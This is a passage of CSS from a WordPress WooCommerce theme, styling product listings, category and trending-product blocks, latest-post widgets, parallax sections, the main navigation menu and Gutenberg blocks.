.woocommerce.product-style-three .star-rating span:before {
  color: #ffd24d;
}
.woocommerce.product-style-three .product-listing.woocommerce div.product span.price {
  margin-bottom: 10px;
}
.woocommerce.product-style-three .product-listing.woocommerce .product-item-inner .product-name {
  margin-bottom: 4px;
}
.woocommerce.product-style-three .product-listing.woocommerce .product-item-inner .product-thumb {
  max-width: 80px;
}
.woocommerce.product-style-three .product-listing.woocommerce .product-item-inner .product-info {
  padding-left: 104px;
}
.product-style-one .title-shortcode,
.trending-product.top-right .title-shortcode {
  padding-left: 0px;
}
.product-listing.woocommerce.product-slider .product-name a:hover,
.product-style-two .product-listing.woocommerce .product-name a:hover,
.product-style-three .product-listing.woocommerce .product-name a:hover {
  text-decoration: none;
  color: #c97178;
}
.product-listing.woocommerce.product-slider .price .amount,
.product-style-two .product-listing.woocommerce .price .amount,
.product-style-three .product-listing.woocommerce .price .amount {
  font-size: 14px;
  font-weight: 400;
  text-decoration: none;
}
/*
  Shortcode product categories
*/
.shortcode-product-categories .product-listing {
  margin-left: -10px;
  margin-right: -10px;
}
.shortcode-product-categories li.product-category {
  list-style: none;
  padding-left: 10px;
  padding-right: 10px;
}
.shortcode-product-categories h6 {
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 13px;
}
.shortcode-product-categories h6.category-title {
  font-weight: 400;
  margin-bottom: 14px;
  padding-top: 20px;
}
.shortcode-product-categories h6.category-items {
  color: #AAAAAA;
}
.shortcode-product-categories a:hover {
  text-decoration: none;
  color: #c97178;
}
.shortcode-product-categories a:hover h6.category-title {
  color: #c97178;
}
.shortcode-product-categories .entry-hover-wrapper,
.shortcode-product-categories .entry-hover-inner {
  height: 100%;
}
.shortcode-product-categories .entry-hover-wrapper .entry-hover-inner i {
  position: absolute;
  top: 46%;
  left: 46%;
  font-size: 22px;
  font-weight: 600;
}
.shortcode-product-categories .entry-thumbnail .entry-thumbnail-hover {
  background-color: rgba(255, 255, 255, 0.8);
  border: solid 10px #dedede;
}
.shortcode-product-categories .col-5,
.shortcode-product-categories .product-slider .product-category {
  padding-left: 15px;
  padding-right: 15px;
}
/*
trending product
*/
.trending-product {
  position: relative;
  min-height: 637px;
}
.trending-product .tabs {
  text-align: center;
}
.trending-product .tabs ul {
  list-style: none;
  display: inline-block;
  margin-bottom: 30px;
}
.trending-product .tabs ul li {
  float: left;
  margin-left: 25px;
  margin-right: 25px;
  position: relative;
}
.trending-product .tabs ul li a {
  font-weight: bold;
  text-transform: uppercase;
  line-height: 2;
  color: #666666;
  text-decoration: none;
  font-family: Montserrat;
  font-size: 14px;
  letter-spacing: 1px;
}
.trending-product .tabs ul li a.active,
.trending-product .tabs ul li a:hover {
  color: #c97178;
}
.trending-product .tabs ul li a:before {
  position: absolute;
  content: "";
  height: 1px;
  display: inline-block;
  background-color: #c97178;
  width: 0%;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -ms-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.trending-product .tabs ul li.active a:before,
.trending-product .tabs ul li:hover a:before {
  width: 100%;
}
.trending-product .trending-group {
  display: none;
}
.trending-product .trending-group.active {
  display: block;
}
.col-5 {
  width: 20%;
  float: left;
}
.product-style-four img {
  width: 100%;
}
.product-style-four .product-listing {
  margin-left: 0;
  margin-right: 0;
}
.product-style-four .product-listing.woocommerce .product-link {
  z-index: -1;
}
.product-style-four.hide-countdown .product-listing.woocommerce .product-deal-countdown {
  display: none;
}
.product-style-four.hide-button .compare.button {
  display: none;
}
.product-style-four .woocommerce .star-rating span::before {
  color: #ffd24d;
}
.product-style-four .product-listing.woocommerce .product-item-inner {
  max-width: 100%;
  position: relative;
}
.product-style-four .product-deal-countdown {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.product-style-four .product-listing.woocommerce .product-item-wrapper {
  padding-bottom: 0;
}
.product-style-four .product-listing.woocommerce .product-thumb {
  margin-bottom: 0;
}
.product-style-four .product-listing.woocommerce .product-thumb:hover .product-entry {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.product-style-four .product-listing.woocommerce .product-thumb:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.product-style-four .product-listing.woocommerce .product-thumb:hover .button.add_to_cart_button,
.product-style-four .product-listing.woocommerce .product-thumb:hover .button.product_type_simple,
.product-style-four .product-listing.woocommerce .product-thumb:hover .button.product_type_external,
.product-style-four .product-listing.woocommerce .product-thumb:hover .button.product_type_grouped {
  background-color: #c97178;
  border-color: #c97178;
  color: #fff;
}
.product-style-four .product-listing.woocommerce .product-thumb:hover .product-deal-countdown {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.product-style-four img {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.product-style-four .product-entry {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  opacity: 0;
  height: 100%;
  padding-top: 50%;
  background-color: rgba(0, 0, 0, 0.5);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.product-style-four .product-entry .entry-wrap {
  position: absolute;
  width: 100%;
  height: 55%;
  bottom: 0;
}
.product-style-four .product-entry .entry-inner {
  position: relative;
  height: 100%;
}
.product-style-four .product-entry .product-button {
  position: absolute;
  bottom: 50px;
  width: 100%;
}
.product-style-four .product-entry .product-name {
  color: #fff;
  text-transform: uppercase;
}
.product-style-four .product-listing.woocommerce .product-item-wrapper:nth-child(2n+1),
.product-style-four .product-listing.woocommerce .first {
  clear: none;
}
@media only screen and (min-width: 1366px) and (max-width: 1499px) {
  .col-5 {
    width: 25%;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1365px) {
  .col-5 {
    width: 33.33334%;
  }
}
@media only screen and (min-width: 993px) and (max-width: 1024px) {
  .col-5 {
    width: 33.333334%;
  }
}
@media only screen and (max-width: 992px) {
  .col-5 {
    width: 33.333334%;
  }
  .product-style-four .product-entry .product-button {
    bottom: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 990px) {
  .product-listing.woocommerce .product-item-inner.second-style span.price {
    text-align: center;
  }
  .product-style-two .product-listing.woocommerce .yith-wcwl-add-to-wishlist,
  .product-style-three .product-listing.woocommerce .yith-wcwl-add-to-wishlist,
  .product-style-two .product-listing.woocommerce .compare.button,
  .product-style-three .product-listing.woocommerce .compare.button {
    bottom: -15px;
  }
  .product-style-two .product-listing.woocommerce .yith-wcwl-add-to-wishlist,
  .product-style-three .product-listing.woocommerce .yith-wcwl-add-to-wishlist {
    left: 76px;
    bottom: -54px;
  }
  .product-style-two .product-listing.woocommerce .compare.button,
  .product-style-three .product-listing.woocommerce .compare.button {
    left: 114px;
  }
  .product-style-two .product-listing.woocommerce .product_type_variable,
  .product-style-three .product-listing.woocommerce .product_type_variable,
  .product-style-two .product-listing.woocommerce .add_to_cart_button,
  .product-style-three .product-listing.woocommerce .add_to_cart_button,
  .product-style-two .product-listing.woocommerce .product_type_simple,
  .product-style-three .product-listing.woocommerce .product_type_simple,
  .product-style-two .product-listing.woocommerce .product_type_external,
  .product-style-three .product-listing.woocommerce .product_type_external,
  .product-style-two .product-listing.woocommerce .product_type_grouped,
  .product-style-three .product-listing.woocommerce .product_type_grouped,
  .product-style-two .product-listing.woocommerce .added_to_cart.wc-forward,
  .product-style-three .product-listing.woocommerce .added_to_cart.wc-forward {
    bottom: -10px;
    left: 36px;
  }
  .product-listing.woocommerce .product-item-inner.second-style {
    padding-left: 0px;
    padding-right: 15px;
  }
  .product-listing.woocommerce .product-item-inner.second-style .product-thumb {
    max-width: 200px;
  }
  .product-listing.woocommerce .product-item-inner.second-style .product-thumb img {
    width: 200px;
  }
  .product-listing.woocommerce .product-item-inner.second-style .product-info {
    float: left;
    padding-top: 10px;
    text-align: center;
    width: 100%;
    padding-left: 10px;
  }
  .product-listing.woocommerce .product-item-inner.second-style .product-info .product-name {
    text-align: center;
  }
  .product-listing.woocommerce .product-item-inner.second-style .product-info .price {
    padding-top: 10px;
  }
  .product-listing.woocommerce .product-item-inner.second-style .product-info .price del {
    display: none;
  }
  .zorka-padding-10 .product-listing.woocommerce .product-item-inner.second-style,
  .zorka-padding-15 .product-listing.woocommerce .product-item-inner.second-style,
  .zorka-padding-20 .product-listing.woocommerce .product-item-inner.second-style {
    padding-left: 10px;
    padding-right: 5px;
  }
  .shortcode-product .owl-theme .owl-controls .owl-buttons div.owl-prev,
  .trending-product .owl-theme .owl-controls .owl-buttons div.owl-prev,
  .shortcode-product-categories .owl-theme .owl-controls .owl-buttons div.owl-prev {
    left: -5px;
  }
  .shortcode-product .owl-theme .owl-controls .owl-buttons div.owl-next,
  .trending-product .owl-theme .owl-controls .owl-buttons div.owl-next,
  .shortcode-product-categories .owl-theme .owl-controls .owl-buttons div.owl-next {
    right: -5px;
  }
  .woocommerce.product-style-three .product-listing.woocommerce .product-item-inner {
    padding-left: 30px;
  }
  .woocommerce.product-style-three .product-listing.woocommerce .product-item-inner .product-thumb {
    max-width: 158px;
  }
  .woocommerce.product-style-three .product-listing.woocommerce .product-item-inner .product-info {
    float: left;
    width: 158px;
    margin-top: 10px;
    padding-left: 0px;
  }
  .woocommerce.product-style-three .product-listing.woocommerce .product-item-inner .product-info .product-name,
  .woocommerce.product-style-three .product-listing.woocommerce .product-item-inner .product-info .price {
    text-align: center;
  }
  .woocommerce.product-style-three .product-listing.woocommerce .product-item-inner .product-info .star-rating {
    left: 25%;
  }
}
@media only screen and (max-width: 768px) {
  .trending-product .tabs ul li {
    margin-left: 10px;
    margin-right: 10px;
  }
}
@media only screen and (max-width: 600px) {
  .col-5 {
    width: 50%;
  }
}
@media only screen and (max-width: 767px) {
  /*  .product-style-two, .product-style-three{
    .product-listing.woocommerce{
      .yith-wcwl-add-to-wishlist{
        right: 80px;
      }
      .compare.button{
        right: 46px;
      }
      .add_to_cart_button,
      .added_to_cart.wc-forward
      {
        right: 120px;
      }
    }
  }*/
  .shortcode-product .owl-theme .owl-controls .owl-buttons div.owl-prev,
  .trending-product .owl-theme .owl-controls .owl-buttons div.owl-prev,
  .shortcode-product-categories .owl-theme .owl-controls .owl-buttons div.owl-prev {
    left: 22px;
  }
  .shortcode-product .owl-theme .owl-controls .owl-buttons div.owl-next,
  .trending-product .owl-theme .owl-controls .owl-buttons div.owl-next,
  .shortcode-product-categories .owl-theme .owl-controls .owl-buttons div.owl-next {
    right: 22px;
  }
  .woocommerce.product-style-three .product-listing.woocommerce .product-item-inner {
    padding-left: 30px;
  }
  .woocommerce.product-style-three .product-listing.woocommerce .product-item-inner .product-thumb {
    max-width: 150px;
  }
  .woocommerce.product-style-three .product-listing.woocommerce .product-item-inner .product-info {
    float: left;
    width: 158px;
    padding-left: 20px;
  }
}
@media only screen and (min-width: 320px) and (max-width: 400px) {
  .trending-product .tabs ul {
    padding-left: 0px;
  }
  .trending-product .tabs ul li {
    float: none;
  }
  .woocommerce.product-style-three .product-listing.woocommerce .product-item-inner .product-thumb {
    max-width: 80px;
  }
  .product-style-two .product-listing.woocommerce .product-item-inner.second-style .product-thumb {
    float: none;
    max-width: 100%;
    width: 100%;
  }
  .product-style-two .product-listing.woocommerce .product-item-inner.second-style .product-info {
    padding-top: 20px;
  }
  .product-style-two .product-listing.woocommerce .product-item-inner.second-style .product-name,
  .product-style-two .product-listing.woocommerce .product-item-inner.second-style span.price {
    text-align: center;
  }
  .product-style-two .product-listing.woocommerce .yith-wcwl-add-to-wishlist,
  .product-style-three .product-listing.woocommerce .yith-wcwl-add-to-wishlist,
  .product-style-two .product-listing.woocommerce .compare.button,
  .product-style-three .product-listing.woocommerce .compare.button {
    position: relative;
    left: 0;
    bottom: 0;
    top: 0;
    display: inline-block;
  }
  .product-style-two .product-listing.woocommerce .add_cart_button_wrap,
  .product-style-three .product-listing.woocommerce .add_cart_button_wrap {
    position: relative;
    top: 4px;
    bottom: 0;
    left: 0;
    display: inline-block;
  }
  .product-style-two .product-listing.woocommerce .yith-wcwl-add-to-wishlist,
  .product-style-three .product-listing.woocommerce .yith-wcwl-add-to-wishlist {
    bottom: 0;
    left: 0;
    display: inline-block;
  }
}
/**
 * 10.13 - Latest Post
 * ----------------------------------------------------------------------------
 */
.zorka-latest-post.style1 .zorka-latest-post-image {
  float: left;
  width: 230px;
  height: 170px;
  overflow: hidden;
  margin-right: 20px;
}
.zorka-latest-post.style1 .zorka-latest-post-content {
  overflow: hidden;
  position: relative;
}
.zorka-latest-post.style1 .zorka-latest-post-content span.zorka-latest-post-meta {
  background-color: #F5F5F5;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  display: inline-block;
  padding: 2px 10px;
  margin: 3px 0 9px;
}
.zorka-latest-post.style1 .zorka-latest-post-content span.zorka-latest-post-meta a {
  color: #AAAAAA;
}
.zorka-latest-post.style1 .zorka-latest-post-content span.zorka-latest-post-meta:hover {
  background-color: #c97178;
}
.zorka-latest-post.style1 .zorka-latest-post-content span.zorka-latest-post-meta:hover a {
  color: #ffffff;
  text-decoration: none;
}
.zorka-latest-post.style1 .zorka-latest-post-content .zorka-latest-post-title {
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 10px;
  display: block;
  letter-spacing: 0.25px;
  color: #202020;
}
.zorka-latest-post.style1 .zorka-latest-post-content .zorka-latest-post-title:hover {
  color: #c97178;
  text-decoration: none;
}
.zorka-latest-post.style1 .zorka-latest-post-content p {
  margin-bottom: 10px;
  height: 4.6em;
  overflow: hidden;
}
.zorka-latest-post.style1 .zorka-latest-post-content > a.zorka-latest-post-read-more {
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 600;
  color: #c97178;
  letter-spacing: 1px;
  font-family: Montserrat;
}
.zorka-latest-post.style1 .latest-post-item {
  margin-bottom: 60px;
}
.zorka-latest-post.style2 > h2 {
  font-size: 20px;
  font-family: Montserrat;
  font-weight: 400;
  text-align: left;
  color: #25282c;
  border-bottom: 1px solid #222222;
  margin-bottom: 30px;
  padding-bottom: 5px;
}
.zorka-latest-post.style2 .zorka-latest-post-image {
  float: left;
  width: 100px;
  margin-right: 20px;
}
.zorka-latest-post.style2 .zorka-latest-post-content {
  overflow: hidden;
  position: relative;
}
.zorka-latest-post.style2 .zorka-latest-post-content .zorka-latest-post-title {
  display: block;
  font-size: 14px;
  line-height: 1.4;
  font-weight: bold;
  margin-bottom: 4px;
  color: #25282c;
  text-transform: none;
}
.zorka-latest-post.style2 .zorka-latest-post-content .zorka-latest-post-title:hover {
  color: #c97178;
  text-decoration: none;
}
.zorka-latest-post.style2 .zorka-latest-post-content > a.zorka-latest-post-read-more {
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 400;
  color: #c97178;
  font-family: Montserrat;
}
.zorka-latest-post.style2 .latest-post-item {
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  .zorka-latest-post.style1 .latest-post-item {
    margin-bottom: 30px;
  }
}
@media (max-width: 480px) {
  .zorka-latest-post.style1 {
    text-align: center;
  }
  .zorka-latest-post.style1 .zorka-latest-post-image {
    float: none !important;
    margin-right: auto !important;
    margin-left: auto;
    margin-bottom: 10px;
  }
}
@media only screen and (max-width: 991px) and (min-width: 768px) {
  .zorka-latest-post.style2 {
    text-align: center;
  }
  .zorka-latest-post.style2 .zorka-latest-post-image {
    float: none !important;
    margin-right: auto !important;
    margin-left: auto;
    margin-bottom: 10px;
  }
}
/**
 * 10.14 - Parallax Sections
 * ----------------------------------------------------------------------------
 */
.zorka-parallax_sections {
  height: 800px;
  width: 100%;
  text-align: center;
}
.zorka-parallax_sections a {
  margin: 0 4px;
}
.zorka-parallax_sections h2,
.zorka-parallax_sections p {
  color: #ffffff;
}
.zorka-parallax_sections.style1 h2 {
  font-size: 100px;
  font-weight: bold;
  font-family: Montserrat;
}
.zorka-parallax_sections.style1 p {
  font-size: 22px;
  font-style: italic;
  padding-bottom: 20px;
}
.zorka-parallax_sections.style2 h2 {
  font-size: 40px;
  font-weight: 600;
  font-family: Montserrat;
  letter-spacing: 6px;
}
.zorka-parallax_sections.style2 p {
  font-size: 22px;
  font-style: italic;
  padding-bottom: 20px;
  padding-top: 12px;
}
.zorka-parallax_sections.style2 i {
  color: #ffffff;
  font-size: 100px;
  margin-bottom: 35px;
}
.zorka-parallax_sections.style3 h2 {
  font-size: 60px;
  font-family: Montserrat;
  font-weight: bold;
  padding-bottom: 16px;
  letter-spacing: 3px;
}
.zorka-parallax_sections.style3 p {
  font-size: 20px;
  font-style: italic;
  padding-bottom: 20px;
}
@media screen and (max-width: 768px) {
  .zorka-parallax_sections.style1 {
    height: 600px;
  }
  .zorka-parallax_sections.style1 h2 {
    font-size: 55px !important;
  }
  .zorka-parallax_sections.style1 p {
    font-size: 18px !important;
  }
  .zorka-parallax_sections.style2 {
    height: 600px;
  }
  .zorka-parallax_sections.style2 h2 {
    font-size: 28px !important;
  }
  .zorka-parallax_sections.style2 p {
    font-size: 16px !important;
  }
  .zorka-parallax_sections.style3 {
    height: 600px;
  }
  .zorka-parallax_sections.style3 h2 {
    font-size: 36px !important;
  }
  .zorka-parallax_sections.style3 p {
    font-size: 18px !important;
  }
}
@media screen and (max-width: 480px) {
  .zorka-parallax_sections.style1 {
    height: 550px;
  }
  .zorka-parallax_sections.style1 h2 {
    font-size: 40px !important;
  }
  .zorka-parallax_sections.style1 p {
    font-size: 16px !important;
  }
  .zorka-parallax_sections.style2 {
    height: 550px;
  }
  .zorka-parallax_sections.style2 h2 {
    font-size: 22px !important;
  }
  .zorka-parallax_sections.style2 p {
    font-size: 14px !important;
  }
  .zorka-parallax_sections.style3 {
    height: 550px;
  }
  .zorka-parallax_sections.style3 h2 {
    font-size: 32px !important;
  }
  .zorka-parallax_sections.style3 p {
    font-size: 16px !important;
  }
}
/**
 * 11.0 - Core Menu
 * ----------------------------------------------------------------------------
 */
@media screen and (min-width: 992px) {
  ul.main-menu {
    list-style: none;
    padding: 0;
    margin: 0;
    text-align: center;
    color: #25292c;
  }
  ul.main-menu li {
    position: relative;
    min-width: 180px;
  }
  ul.main-menu li > a {
    display: inline-block;
    vertical-align: middle;
  }
  ul.main-menu ul.sub-menu {
    position: absolute;
    top: 0;
    left: 100%;
    right: auto;
    background: #fff;
    list-style: none;
    padding: 0;
    margin: 0;
    text-align: left;
    border-top: solid 1px #eee;
    visibility: hidden;
    height: 0;
    opacity: 0;
    -webkit-box-shadow: 0px 4px 5px -2px #777777;
    -moz-box-shadow: 0px 4px 5px -2px #777777;
    box-shadow: 0px 4px 5px -2px #777777;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
  }
  ul.main-menu ul.sub-menu li.menu-item {
    padding: 0;
    margin: 0;
    display: block;
  }
  ul.main-menu ul.sub-menu li.menu-item.menu-item-has-children:after {
    content: "\203A";
    font-family: monospace, tahoma;
    display: inline-block;
    vertical-align: middle;
    margin-left: 5px;
    font-size: 1.3em;
    position: absolute;
    right: 10px;
    left: auto;
    top: 0;
    bottom: 0;
    margin: auto;
    height: 15px;
    line-height: 15px;
  }
  ul.main-menu ul.sub-menu li.menu-item > a {
    padding: 8px 15px;
    white-space: nowrap;
    font-size: 13px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  ul.main-menu ul.sub-menu li.menu-item > a:hover {
    margin-left: 10px;
  }
  ul.main-menu > li.menu-item {
    display: inline-block;
    vertical-align: middle;
    min-width: 0;
  }
  ul.main-menu > li.menu-item + li.menu-item {
    margin-left: 30px;
  }
  ul.main-menu > li.menu-item > a {
    padding: 15px 0;
    text-transform: uppercase;
    position: relative;
    font-size: 13px;
  }
  ul.main-menu > li.menu-item > a:before {
    content: "";
    display: block;
    width: 0%;
    border-top: solid 1px #222;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    position: absolute;
    bottom: 12px;
    top: auto;
    left: 0;
    right: 0;
    margin: auto;
  }
  ul.main-menu > li.menu-item.current-page-ancestor > a,
  ul.main-menu > li.menu-item.current_page_parent > a,
  ul.main-menu > li.menu-item.current-menu-item > a,
  ul.main-menu > li.menu-item.menu-item:hover > a {
    color: #25292c;
  }
  ul.main-menu > li.menu-item.current-page-ancestor > a:before,
  ul.main-menu > li.menu-item.current_page_parent > a:before,
  ul.main-menu > li.menu-item.current-menu-item > a:before,
  ul.main-menu > li.menu-item.menu-item:hover > a:before {
    width: 100%;
  }
  ul.main-menu > li.menu-item > ul.sub-menu {
    top: 100%;
    left: 0;
  }
  ul.main-menu > li.menu-item.menu-item-has-children:after {
    content: "\203A";
    font-family: monospace, tahoma;
    display: inline-block;
    vertical-align: middle;
    margin-left: 5px;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
    font-size: 1.3em;
  }
  ul.main-menu li.menu-item:hover > ul.sub-menu {
    visibility: visible;
    height: auto;
    opacity: 1;
  }
  ul.main-menu li.current-page-ancestor > a,
  ul.main-menu li.current_page_parent > a,
  ul.main-menu li.current-menu-item > a,
  ul.main-menu li.menu-item > a:hover {
    color: #c97178;
  }
  .nav-menu-toggle-wrapper {
    display: none;
  }
}
@media screen and (max-width: 991px) {
  .nav-menu-toggle-wrapper {
    background: #000;
    color: #fff;
    display: block;
    font-size: 15px;
    font-weight: 600;
    padding: 10px 15px;
  }
  .nav-menu-toggle-wrapper .nav-menu-toggle-inner {
    cursor: pointer;
    display: inline-block;
    vertical-align: middle;
  }
  .nav-menu-toggle-wrapper .nav-menu-toggle-inner .nav-menu-toggle-icon {
    background: none repeat scroll 0 0 #000;
    display: inline-block;
    height: 30px;
    position: relative;
    vertical-align: middle;
    width: 30px;
  }
  .nav-menu-toggle-wrapper .nav-menu-toggle-inner .nav-menu-toggle-icon > span {
    background: none repeat scroll 0 0 #fff;
    bottom: 0;
    display: block;
    height: 2px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    width: 70%;
  }
  .nav-menu-toggle-wrapper .nav-menu-toggle-inner .nav-menu-toggle-icon > span:after,
  .nav-menu-toggle-wrapper .nav-menu-toggle-inner .nav-menu-toggle-icon > span:before {
    background: none repeat scroll 0 0 #fff;
    bottom: auto;
    content: "";
    height: 2px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    width: 100%;
  }
  .nav-menu-toggle-wrapper .nav-menu-toggle-inner .nav-menu-toggle-icon > span:before {
    top: 7px;
    transform-origin: 0px 1px;
  }
  .nav-menu-toggle-wrapper .nav-menu-toggle-inner .nav-menu-toggle-icon > span:after {
    top: -7px;
    transform-origin: 1px 0;
  }
  .nav-menu-toggle-wrapper .nav-menu-toggle-inner + span {
    vertical-align: middle;
    text-transform: uppercase;
  }
  .nav-menu-toggle-wrapper .nav-menu-toggle-inner.in .nav-menu-toggle-icon > span {
    background: transparent;
  }
  .nav-menu-toggle-wrapper .nav-menu-toggle-inner.in .nav-menu-toggle-icon > span:before {
    transform: rotate(-45deg);
  }
  .nav-menu-toggle-wrapper .nav-menu-toggle-inner.in .nav-menu-toggle-icon > span:after {
    transform: rotate(45deg);
  }
  ul.main-menu,
  ul.left-menu {
    display: none;
    padding: 0 15px;
    margin: 0;
    background: #222;
    list-style: none;
  }
  ul.main-menu ul.sub-menu,
  ul.left-menu ul.sub-menu {
    display: none;
    list-style: none;
    padding: 0;
    padding-left: 20px;
    margin: 0;
    background: transparent;
  }
  ul.main-menu li.menu-item,
  ul.left-menu li.menu-item {
    padding: 0;
  }
  ul.main-menu li.menu-item > a,
  ul.left-menu li.menu-item > a {
    display: block;
    padding: 10px 0;
    outline: none;
    border-bottom: solid 1px #333;
    color: #fff;
    position: relative;
  }
  ul.main-menu li.menu-item > a:hover,
  ul.left-menu li.menu-item > a:hover {
    color: #c97178;
  }
  ul.main-menu li.menu-item.menu-item-has-children > a > b.g-caret,
  ul.left-menu li.menu-item.menu-item-has-children > a > b.g-caret {
    display: inline-block;
    color: #666;
    height: 24px;
    width: 24px;
    line-height: 24px;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    text-align: right;
    z-index: 1;
  }
  ul.main-menu li.menu-item.menu-item-has-children > a > b.g-caret:after,
  ul.left-menu li.menu-item.menu-item-has-children > a > b.g-caret:after {
    content: "\203A";
    font-family: monospace, tahoma;
    font-size: 17px;
    line-height: 24px;
    display: inline-block;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  ul.main-menu li.menu-item.menu-item-has-children.in > a > b.g-caret:after,
  ul.left-menu li.menu-item.menu-item-has-children.in > a > b.g-caret:after {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
  }
}
/**
 * 12.0 - Blocks
 * ----------------------------------------------------------------------------
 */
ul.wp-block-gallery {
  padding: 0;
}
.wp-block-quote:not(.is-large):not(.is-style-large) {
  border-color: #c97178;
}
.wp-block-pullquote blockquote:not(.is-large):not(.is-style-large) {
  padding: 0;
  border-left: none;
}
.wp-block-quote.is-style-large,
.wp-block-quote.is-large {
  font-size: 20px;
  border-left: solid 5px #c97178;
}
.wp-block-cover-image,
.wp-block-cover {
  margin-bottom: 20px;
  color: #f8f9f9;
}
.wp-block-cover-image p,
.wp-block-cover p {
  margin-bottom: 0;
  line-height: 1.25;
}
.wp-block-cover-image a,
.wp-block-cover a {
  color: inherit;
}
.wp-block-embed {
  margin: 0 0 20px;
}
.wp-block-button {
  margin-bottom: 20px;
}
.wp-block-gallery {
  margin-bottom: 20px;
}
.blocks-gallery-caption {
  margin-left: auto;
  margin-right: auto;
  margin-top: 10px;
}
.blocks-gallery-grid {
  margin-bottom: -16px;
}
.wp-block-columns {
  margin-bottom: 20px;
}
.wp-block-categories select,
.wp-block-archives select {
  width: 100%;
  max-width: 100%;
}
.wp-block-page-list,
.wp-block-archives,
.wp-block-categories {
  list-style: none;
  padding-left: 0;
  margin-bottom: 20px;
}
.wp-block-page-list li,
.wp-block-archives li,
.wp-block-categories li {
  padding-top: 10px;
  margin-bottom: 10px;
  text-transform: uppercase;
  color: #666666;
  font-size: 13px;
  font-weight: 600;
}
.wp-block-page-list li:hover,
.wp-block-archives li:hover,
.wp-block-categories li:hover {
  color: #c97178;
}
.wp-block-page-list li:hover > ul,
.wp-block-archives li:hover > ul,
.wp-block-categories li:hover > ul {
  color: #666666;
}
.wp-block-page-list li .show_count,
.wp-block-archives li .show_count,
.wp-block-categories li .show_count {
  float: right;
}
.wp-block-page-list li a,
.wp-block-archives li a,
.wp-block-categories li a {
  color: inherit;
}
.wp-block-page-list li a:hover,
.wp-block-archives li a:hover,
.wp-block-categories li a:hover {
  text-decoration: none;
}
.wp-block-latest-comments {
  list-style: none;
  padding-left: 0;
  overflow: auto;
  margin-bottom: 20px;
}
.wp-block-latest-comments li + li {
  margin-top: 10px;
  border-top: 1px solid #dddddd;
}
.wp-block-latest-comments a {
  color: inherit;
}
.wp-block-latest-comments a:hover {
  text-decoration: none;
}
.wp-block-latest-comments li {
  padding-top: 10px;
  margin-bottom: 10px;
  line-height: 1.8;
  position: relative;
  padding-left: 50px;
  color: #212121;
}
.wp-block-latest-comments li:before {
  content: "\e668";
  font-family: "Pe-icon-7-stroke";
  position: absolute;
  left: 5px;
  top: 15px;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  font-size: 27px;
  -webkit-font-smoothing: antialiased;
}
.wp-block-latest-posts {
  list-style: none;
  padding-left: 0;
  overflow: auto;
  margin-bottom: 20px;
}
.wp-block-latest-posts li a {
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 600;
  color: #666666;
}
.wp-block-latest-posts li a:hover {
  color: #c97178;
}
.wp-block-latest-posts.has-dates li + li {
  margin-top: 15px;
}
.wc-block-product-search form,
.wp-block-search {
  margin-bottom: 20px;
  position: relative;
}
.wc-block-product-search form label,
.wp-block-search label {
  display: none;
}
.wc-block-product-search form input[type="search"],
.wp-block-search input[type="search"] {
  width: 100%;
  padding: 0 15px;
}
.wc-block-product-search form button[type="submit"],
